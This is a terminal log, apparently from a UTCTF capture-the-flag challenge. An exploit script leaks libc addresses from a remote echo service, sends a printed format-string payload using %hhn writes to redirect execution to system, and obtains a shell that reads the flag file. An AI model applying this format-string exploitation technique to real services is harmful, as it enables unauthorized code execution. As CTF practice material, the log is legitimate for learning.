 danchen@kali:~/Downloads/utctf$ python echo.py
[+] Opening connection to stack.overflow.fail on port 9002: Done
[+] Address of puts: 0xf7e1f140
[+] Libc base address:0xf7dc0000
[+] System address:0xf7dfa940
[*] 2nd part to write: 0xa9
[*] Trying to write 105 bytes
[*] 3rd part to write: 0xdf
[*] Trying to write 54 bytes
[*] Payload 3: AA\x10\xa0\x0\x11\xa0\x0\x12\xa0\x0%50x%11$hhn%105x%12$hhn%54x%13$hhn
[*] Switching to interactive mode
\x1b\x85\x0@\x85��
Give me a string to echo back.
AA\x10\xa0\x0\x11\xa0\x0\x12\xa0\x0 32
a
Give me a string to echo back.
$ cd /
$ cat flag.txt
utflag{gassssssssssp3r_mad3_m3_wr1t3_th1s}
$ exit
Give me a string to echo back.
$
[*] Interrupted
[*] Closed connection to stack.overflow.fail port 9002